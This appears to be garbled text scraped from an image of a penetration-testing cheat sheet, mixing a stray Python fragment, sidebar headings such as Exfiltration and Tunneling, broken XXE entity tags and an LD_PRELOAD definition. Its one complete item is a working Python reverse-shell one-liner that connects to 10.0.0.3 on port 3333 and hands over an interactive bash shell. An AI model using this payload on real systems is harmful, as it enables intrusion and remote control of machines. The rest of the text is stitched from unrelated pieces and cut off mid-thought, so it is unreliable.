 return _AddedDllDirectory(
path,
cookie,
nt._remove_dll_directory
)
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.3",3333));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
~
Connection:
Phishing Methodology
Force - CheatSheet
Exfiltration
Tunneling and Port Forwarding
Search Exploits
14
15
16
17
<!DOCTYPE
<!ENTITY
<email>
&file
</email
LD_PRELOAD
LD_PRELOAD is an optional environmental variable containing
one or more paths to shared libraries, or shared objects, that the
loader will load before any other shared library including the C
runtime library (libc.so) This is called preloading a library.
ignores LD_PRELOAD if
Cookies